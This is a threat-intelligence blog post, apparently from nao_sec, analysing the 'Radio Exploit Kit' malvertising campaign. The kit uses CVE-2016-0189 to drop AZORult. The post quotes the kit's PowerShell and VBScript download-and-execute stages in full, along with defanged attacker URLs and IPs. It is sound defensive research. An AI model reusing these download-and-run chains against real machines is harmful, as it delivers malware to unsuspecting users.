Weak Drive-by Download attack with "Radio Exploit Kit"
First
Since July 11 2019, we have observed a new Drive-by Download attack. It is redirected from the ad-network. It does not use a conventional Exploit Kit such as RIG or Fallout, but uses its own exploit kit. We call this “Radio Exploit Kit”.
Malvertising -> Unknown EK🚀 -> #AZORult
— nao_sec (@nao_sec) 2019年7月11日
(CC: @malware_traffic, @jeromesegura, @BleepinComputer)https://t.co/CkSfs38D8q pic.twitter.com/Uk37R7g1xh
The Radio Exploit Kit is not advanced. It exploits a very used vulnerability CVE-2016-0189. The exploit kit code is also unrefined. It is simply sending in malware (we are observing AZORult) using PoC of CVE-2016-0189. We don’t expect this to be a real threat. Most ordinary people will not be affected by this. However, I write this article because it is often observed in Japan. Be aware that these threats exist.
Traffic
This exploit kit is in the process of growing. Five updates have been made since we started observation (including simple path updates). We identify each one as follows. Here we introduce v1.0, 1.1 and 1.2.0.
Version First seen 2nd URL
1.0 2019-07-11_10-00 https[:]//radiobox-online.org/images/image.vbs2
1.1 2019-07-12-20-00 http[:]//95.215.207.24/error.jp
1.2.0 2019-07-13_14-00 http[:]//95.215.207.24/im/1.jpg
1.2.1 2019-07-13_15-00 http[:]//95.215.207.24/im/build1.jpg
1.2.2 2019-07-14_13-00 http[:]//95.215.207.24/im/build11.jpg
1.2.3 2019-07-14_20-00 http[:]//95.215.207.24/im/vkino2.mid
v1.0
First, let’s look at v1.0. It is the traffic when we first encountered Radio EK.

When redirected from the ad-network to https [:] // radiobox-online.org, code that exploits CVE-2016-0189 will be executed. This is not obfuscated and is the same as PoC. The important code is this.
Set Object = CreateObject("Shell.Application")
Object.ShellExecute "PowerShell","(New-Object System.Net.WebClient).DownloadFile('https[:]//radiobox-online.org/images/image.vbs2','documentation.vbs');Start-Process 'documentation.vbs'"
This will generate a second traffic. image.vbs2 is a very simple code.
mm = "h"
nn = "t"
bb = "/"
vv = ":"
cc = "p"
x = "."
zz = "vbs"
q = "0"
w = "1"
e = "2"
r = "3"
t = "4"
y = "5"
u = "6"
a = "7"
s = "8"
f = "9"
strr = mm&nn&nn&cc&vv&bb&bb
rrts = t&y&x&w&e&x&e&w&y&x&w&y&a&bb
rprt = strr&rrts
d.Add "1", ""&rprt&"src/load2.jpg|"&temp&"\temp.vbs"
Set x = CreateObject("MSXML2.XMLHTTP")
For Each i In d
x.open "GET", Split(d.Item(i), "|")(0), false
x.send()
This will load load2.jpg. load2.jpg is also a simple code.
Set css = CreateObject("WScript.Shell")
css = "http[:]//45.12.215.157/images/"
ico = ".exe"
css1 = "temp" & rand(1, 100)
css2 = "temp" & rand(101, 200)
css3 = "temp" & rand(201, 300)
css4 = "temp" & rand(301, 400)
css5 = "temp" & rand(401, 500)
Set oShell = CreateObject( "WScript.Shell" )
temp=oShell.ExpandEnvironmentStrings("%TEMP%\")
Dim good
Set good = CreateObject("WScript.Shell")
good = 200
''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''1
set d = CreateObject("Scripting.Dictionary")
d.Add "1", "" & css & "1.jpg|"&temp&"" & css1 & "" & ico & ""
Set ar1 = CreateObject("MSXML2.XMLHTTP")
For Each i In d
ar1.open "GET", Split(d.Item(i), "|")(0), false
ar1.send()
If ar1.Status = good Then
With CreateObject("ADODB.Stream")
.Open
.Type = 1
.Write ar1.ResponseBody
.Position = 0
.SaveToFile Split(d.Item(i), "|")(1), 2
.Close
End With
set WshShell = WScript.CreateObject("Wscript.Shell")
WshShell.Run temp & ""& css1 &"" & ico & "", ,true
End If
Next
This process is repeated from 1.jpg to 5.jpg in order. The 1.jpg downloaded and executed in this way is malware. Malware is unencrypted and is plain binary.
v1.1
Next, let’s look at v1.1.

For v1.1, the code executed by CVE-2016-0189 is as follows:
Set Object = CreateObject("Shell.Application")
Object.ShellExecute "PowerShell", "(New-Object System.Net.WebClient).DownloadString('https[:]//2no.co/1ehqM6');$local_path = [System.IO.Path]::GetTempPath();(New-Object System.Net.WebClient).DownloadFile('http[:]//95.215.207.24/error.jp', $local_path+'documentation.vbs');$local_path2 = [System.IO.Path]::GetTempPath()+'documentation.vbs';Start-Process $local_path2"
Unlike v1.0, the VBScript URL to be loaded next is http[:]//95.215.207.24/error.jp. At this time, the end of the URL is .jp. I don’t know if this is a mistake in hitting jpg or meaning Japan.
error.jp will execute code similar to v1.0 load2.jpg.
Set css = CreateObject("WScript.Shell")
css = "http[:]//95.215.207.24/im/"
ico = ".exe"
css1 = "temp" & rand(1, 100)
css2 = "temp" & rand(101, 200)
css3 = "temp" & rand(201, 300)
css4 = "temp" & rand(301, 400)
css5 = "temp" & rand(401, 500)
Set oShell = CreateObject( "WScript.Shell" )
temp=oShell.ExpandEnvironmentStrings("%TEMP%\")
Dim good
Set good = CreateObject("WScript.Shell")
good = 200
''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''''1
set d = CreateObject("Scripting.Dictionary")
d.Add "1", "" & css & "1.jpg|"&temp&"" & css1 & "" & ico & ""
Set ar1 = CreateObject("MSXML2.XMLHTTP")
For Each i In d
ar1.open "GET", Split(d.Item(i), "|")(0), false
ar1.send()
If ar1.Status = good Then
With CreateObject("ADODB.Stream")
.Open
.Type = 1
.Write ar1.ResponseBody
.Position = 0
.SaveToFile Split(d.Item(i), "|")(1), 2
.Close
End With
set WshShell = WScript.CreateObject("Wscript.Shell")
WshShell.Run temp & ""& css1 &"" & ico & "", ,true
End If
Next
This is also repeated until /im/5.jpg. The downloaded / executed /im/1.jpg is malware. As in v1.0, malware is not encrypted.
v1.2.0
Finally, let’s look at v1.2.

It became very simple. It can be said that nothing is over. The code executed by CVE-2016-0189 is as follows:
Set Object = CreateObject("Shell.Application")
Object.ShellExecute "PowerShell", "(New-Object System.Net.WebClient).DownloadString('https[:]//2no.co/1YdQt7');$local_path = [System.IO.Path]::GetTempPath();(New-Object System.Net.WebClient).DownloadFile('http[:]//95.215.207.24/im/1.jpg', $local_path+'documentation.exe');$local_path2 = [System.IO.Path]::GetTempPath()+'documentation.exe';Start-Process $local_path2"
Thus, /im/1.jpg downloaded and executed is malware. As before, malware is not encrypted.
The path of /im/1.jpg has only changed since v1.2.0. The essential process is the same.
Conclusion
Radio EK is active, but its attack power is very low. Compared to RIG and Fallout, the threat is not something that bothers you. However, there may be aggressive updates in the future. You should be aware of the existence of this EK.
 nao_sec
nao_sec